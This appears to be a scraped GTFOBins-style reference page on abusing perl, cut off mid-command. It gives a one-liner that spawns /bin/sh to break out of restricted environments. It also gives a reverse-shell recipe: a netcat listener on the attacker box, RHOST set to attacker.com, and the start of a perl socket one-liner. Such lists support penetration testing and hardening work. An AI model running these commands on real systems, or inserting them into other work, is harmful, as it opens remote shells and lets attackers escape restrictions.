 .. / perl Star 11,545
Shell Reverse shell File read SUID Sudo Capabilities
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
perl -e 'exec "/bin/sh";'
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
perl -e 'use Socket;$i="$ENV{RHOST}";$p=$ENV{RPORT};socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(con